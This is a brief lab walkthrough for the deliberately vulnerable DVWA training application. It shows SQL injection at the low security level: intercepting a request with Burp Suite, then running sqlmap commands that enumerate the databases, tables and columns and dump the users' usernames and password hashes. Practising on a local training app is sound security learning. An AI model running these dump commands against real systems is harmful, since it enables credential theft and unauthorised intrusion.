DVWA vulnerable web application solutions
SQL Injection - Security Level (LOW)
http://localhost/DVWA/vulnerabilities/sqli/
- Enter 1 in the text field and intercept the request with the Burpsuite.
-

Save the request to a sql.txt file
-
Open terminal and type following query
- sqlmap -r sql.txt --dbs- above query will return Databases names present on the sql server
-
Database name found - dvwadb (note: in user case maybe dvwa)
- sqlmap -r sql.txt -D dvwadb --tables- above query will return Tables in the Database selected
-
Tables found - Users and test
-
Now enumerate for Columns
- sqlmap -r sql.txt -D dvwadb -T users --columns-
by enumerating columns we see username, password which looks intersesting
- sqlmap -r sql.txt -D dvwadb -T users -C username,password --dump
-
this will dump all the username and password rows
-
For further enumeration common dictonary based hashes crack use sqlmap further.( Have Fun ;) )